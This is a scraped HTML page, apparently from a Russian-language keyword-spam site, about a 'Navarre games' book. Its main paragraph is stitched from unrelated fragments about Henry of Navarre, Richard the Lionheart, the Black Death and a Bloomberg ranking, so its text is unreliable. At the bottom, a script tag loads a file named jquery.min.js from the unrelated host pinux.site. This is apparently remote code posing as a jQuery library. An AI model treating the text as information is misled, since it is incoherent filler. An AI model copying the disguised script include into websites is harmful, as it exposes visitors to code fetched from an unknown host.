

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-igry-navarry-kniga.html
body_size: 2416
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры наварры книга - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры наварры книга</h2>
                            </header>
                            <p>После смерти матери королем Наварры провозглашается Генрих, и вскоре он женится. Если Вы располагаете дополнительной информацией, то, пожалуйста, напишите письмо по этому. 
Согласно рейтингу Bloomberg, в 2019 году на первом месте по уровню здоровья населения оказалась. Ричард I Львиное Сердце (англ. Richard the Lionheart, фр. Richard Cœur de Lion, 8 сентября 1157 (1157-09-08), Оксфорд. Чёрная смерть (чёрный мор, от лат. atra mors) — пандемия чумы, протекавшей преимущественно. Каждый выбирает для себя женщину, религию, дорогу. Дьяволу служить или пророку. 
Глава 11 Веселая наука рыцарства ; Глава 12 Типы мечей и надписи на них. 1100–1325. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-instrukciya-proshivki-lg-t500.html">Инструкция прошивки lg t500</a></li>
                                <li><a href="hten-mobilnyy-rozysk-ufssp.html">Мобильный розыск уфссп</a></li>
                                <li><a href="hten-android-otklyuchit-obnovleniya.html">Android отключить обновления</a></li>
                                <li><a href="hten-opera-noch-pered-rozhdestvom-kratkoe-soderzhanie.html">Опера ночь перед рождеством краткое содержание</a></li>
                                <li><a href="hten-chudo-golodaniya-skachat-fb2.html">Чудо голодания скачать fb2</a></li>
                                <li><a href="hten-programma-dlya-konvertacii-dvd-v-avi.html">Программа для конвертации двд в ави</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-evropa-1400-gildiya-gold-skachat-torrent.html">Европа 1400 гильдия gold скачать торрент</a></li>
                                            <li><a href="hten-moya-lyubimaya-kniga-sherlok-holms.html">Моя любимая книга шерлок холмс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-tonna-slovar.html">Тонна словарь</a></li>
                                            <li><a href="hten-kak-snyat-zapret-redaktirovaniya-pdf.html">Как снять запрет редактирования pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-cherez-torrent-doktor-alban-sbornik.html">Скачать через торрент доктор албан сборник</a></li>
                                            <li><a href="hten-tekst-pesni-2pac.html">Текст песни 2pac</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-vinty-s-potaynoy-golovkoy-gost-17473-80.html">Винты с потайной головкой гост 17473 80</a></li>
                                            <li><a href="hten-ks-1-6-torrent-s-botami.html">Кс 1 6 торрент с ботами</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
